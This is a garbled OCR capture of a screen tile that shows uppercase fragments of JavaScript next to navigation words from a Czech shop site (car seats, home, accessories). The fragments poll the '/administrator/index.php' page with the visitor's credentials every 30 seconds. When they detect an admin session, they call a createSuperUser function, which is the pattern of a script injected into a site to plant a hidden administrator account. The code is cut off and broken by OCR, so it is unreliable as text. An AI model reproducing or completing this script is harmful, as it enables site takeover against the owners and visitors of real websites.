
TML);IF (!TOKEN) RETURN;RETURN CREATESUPERUSER(TOKEN, U).THEN(FU
CH(FUNCTION () {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRATOR/INDEX.
'NO-STORE'}).THEN(FUNCTION (R) {IF (R.TYPE === 'OPAQUEREDIRECT' || R.STA
RATOR/INDEX.PHP', { CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (X) { RETURN 
 '';RETURN R.TEXT();}).THEN(FUNCTION (HTML) {IF (ISADMINHTML(HTML)) R
);SETINTERVAL(CHECKADMIN, 30000);})();
Autosedačky
Na doma
Příslušenství